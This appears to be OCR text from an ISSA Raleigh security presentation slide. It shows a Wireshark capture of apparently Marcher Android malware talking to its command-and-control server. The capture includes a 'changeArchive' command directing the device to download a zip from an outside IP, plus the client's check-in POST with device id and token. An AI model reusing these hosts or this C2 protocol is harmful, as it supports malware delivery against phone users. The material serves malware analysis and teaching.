 RALEIGH, NC
ISSA
Information Systems Security Association
B2B
BACK TO BASICS
S-RACER
Marita Fowler
Wireshark · Follow HTTP Stream (tcp.stream eq 106) · MarcherCapture.pcap
"command": {
"id": "nGNpxx6C7mL9GYjpv",
"command": "changeArchive",
"timestamp": 1555632165027,
"params": {
"url": "http://88.99.227.26/html2/arc93/us469.zip"
}
}
}POST /api/v2/set_state.php HTTP/1.1
country: us
id: 17a3bc23-3657-4b4f-b38d-f822ffeea5d3
cell:
token: 5ftgvbhiygftygo7rfvyv57ftiguvybd
Content-Type: application/json; charset=utf-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 9; Pixel 2 Build/PQ2A.190405.003)
Host: 88.99.174.126
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 74
{"command":{"id":"nGNpxx6C7mL9GYjpv","command":"changeArchive","state":0}}HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 19 Apr 2019 00:02:45 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
cache-control: no-cache, no-store, must-revalidate
pragma: no-cache
expires: 0
access-control-allow-origin: *
Packet 5925. 13 client pkts, 13 server pkts, 25 turns. Click to select.
Entire conversation (22 kB)
Show and save data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close